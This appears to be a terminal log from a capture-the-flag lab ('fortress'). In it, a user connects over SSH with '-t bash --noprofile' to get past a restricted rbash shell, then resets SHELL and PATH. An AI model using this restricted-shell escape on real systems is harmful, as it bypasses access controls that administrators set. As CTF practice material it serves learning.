 ┌──(root💀matrix)-[/home/…/lab/CTFs/thm/fortress]
└─# ssh -i id_h4rdy h4rdy@fortress -t bash '--noprofile' 1 ⨯
h4rdy@fortress:~$
h4rdy@fortress:~$ export
declare -x HOME="/home/h4rdy"
declare -x LANG="en_US.UTF-8"
declare -x LESSCLOSE="/usr/bin/lesspipe %s %s"
declare -x LESSOPEN="| /usr/bin/lesspipe %s"
declare -x LOGNAME="h4rdy"
declare -x LS_COLORS="rs=0:di=01;34:ln=01;36:mh=00:pi=40;33:so=01;35:do=01;35:bd=40;33;01:cd=40;33;01:or=40;31;01:mi=00:su=37;41:sg=30;43:ca=30;41:tw=30;42:ow=34;42:st=37;
44:ex=01;32:*.tar=01;31:*.tgz=01;31:*.arc=01;31:*.arj=01;31:*.taz=01;31:*.lha=01;31:*.lz4=01;31:*.lzh=01;31:*.lzma=01;31:*.tlz=01;31:*.txz=01;31:*.tzo=01;31:*.t7z=01;31:*.
zip=01;31:*.z=01;31:*.Z=01;31:*.dz=01;31:*.gz=01;31:*.lrz=01;31:*.lz=01;31:*.lzo=01;31:*.xz=01;31:*.bz2=01;31:*.bz=01;31:*.tbz=01;31:*.tbz2=01;31:*.tz=01;31:*.deb=01;31:*.
rpm=01;31:*.jar=01;31:*.war=01;31:*.ear=01;31:*.sar=01;31:*.rar=01;31:*.alz=01;31:*.ace=01;31:*.zoo=01;31:*.cpio=01;31:*.7z=01;31:*.rz=01;31:*.cab=01;31:*.jpg=01;35:*.jpeg
=01;35:*.gif=01;35:*.bmp=01;35:*.pbm=01;35:*.pgm=01;35:*.ppm=01;35:*.tga=01;35:*.xbm=01;35:*.xpm=01;35:*.tif=01;35:*.tiff=01;35:*.png=01;35:*.svg=01;35:*.svgz=01;35:*.mng=
01;35:*.pcx=01;35:*.mov=01;35:*.mpg=01;35:*.mpeg=01;35:*.m2v=01;35:*.mkv=01;35:*.webm=01;35:*.ogm=01;35:*.mp4=01;35:*.m4v=01;35:*.mp4v=01;35:*.vob=01;35:*.qt=01;35:*.nuv=0
1;35:*.wmv=01;35:*.asf=01;35:*.rm=01;35:*.rmvb=01;35:*.flc=01;35:*.avi=01;35:*.fli=01;35:*.flv=01;35:*.gl=01;35:*.dl=01;35:*.xcf=01;35:*.xwd=01;35:*.yuv=01;35:*.cgm=01;35:
*.emf=01;35:*.ogv=01;35:*.ogx=01;35:*.aac=00;36:*.au=00;36:*.flac=00;36:*.m4a=00;36:*.mid=00;36:*.midi=00;36:*.mka=00;36:*.mp3=00;36:*.mpc=00;36:*.ogg=00;36:*.ra=00;36:*.w
av=00;36:*.oga=00;36:*.opus=00;36:*.spx=00;36:*.xspf=00;36:"
declare -x MAIL="/var/mail/h4rdy"
declare -x OLDPWD
declare -x PATH="/home/h4rdy"
declare -x PWD="/home/h4rdy"
declare -x SHELL="/bin/rbash"
declare -x SHLVL="2"
declare -x SSH_CLIENT="10.11.72.31 45324 22"
declare -x SSH_CONNECTION="10.11.72.31 45324 10.10.113.98 22"
declare -x SSH_TTY="/dev/pts/0"
declare -x TERM="xterm-256color"
declare -x USER="h4rdy"
declare -x XDG_RUNTIME_DIR="/run/user/1002"
declare -x XDG_SESSION_ID="9"
h4rdy@fortress:~$ export SHELL=/bin/bash
h4rdy@fortress:~$ export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/local/games:/usr/games:$PATH
h4rdy@fortress:~$